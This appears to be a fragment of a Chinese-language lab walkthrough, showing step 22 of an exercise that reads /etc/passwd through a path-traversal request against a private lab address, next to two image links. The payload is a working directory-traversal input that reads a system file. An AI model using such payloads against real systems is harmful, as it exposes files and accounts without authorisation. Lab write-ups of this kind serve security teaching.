 22)根据上述提示,使用如下方式,查看/etc/passwd文件内容- http://192.168.56.107/test?file=../../../../etc/passwd